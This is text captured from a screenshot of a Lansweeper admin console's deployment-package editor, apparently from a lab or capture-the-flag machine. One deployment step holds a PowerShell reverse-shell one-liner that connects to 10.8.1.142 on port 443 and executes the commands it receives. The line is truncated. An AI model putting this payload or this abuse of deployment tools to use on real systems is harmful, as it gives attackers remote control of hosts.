 Deployment | Install Packages — Mozilla Firefox
Credentials | Scanning
Deployment | Install Pack
sweep.vl:81/deployment/
Lansweeper
v. 11.1.6.0
Expired trial license
Purchase
Search...
Link with Cloud
Dashboard
Assets
Reports
Software
Scanning
Helpdesk
Community
Deployment
Deployment packages
Scheduled deployments
Security options
Deployment logs
Deployment packages
Online Help
New package
Import
Download more packages
Deployment packages
Enabled Deployment package name
Cmd - Change Computer Owner / Organization
Cmd - Configure Remote Desktop & Firewall
Cmd - Mass Messenger
Cmd - Reboot
Cmd - Remove USB Write Capabilities
Cmd - Set Boot Message
Cmd - Shutdown
Cmd - Tame Vista's UAC
Kill - Chrome
Kill - Firefox
Kill - Internet Explorer
LsAgent for Windows
MSI-Uninstaller - Firefox 27.0
Script - Change Computer Description
Script - Change Desktop Wallpaper
Test
Uninstaller - Firefox 26.0
Update Lansweeper
Edit Step
Action
Command
Step name
1
Command
powershell -nop -c "$client = New-Object
System.Net.Sockets.TCPClient('10.8.1.142',443);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-
Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback
= (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS '
+ (pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($s
Success codes
0,1641,3010
Action on success
Next
Action on failure
Next
Ok
Cancel
Add step
Nr Name Type Success action Fail action
1 1 Command Next Next
Deployment package options
Maximum duration per asset
0 hour(s) 15 minute(s)
Final action
Shutdown Reboot after 0 hour(s) 0 minute(s) 0 second(s)
Rescan assets
Enabled
Run mode
User defined
Select on deployment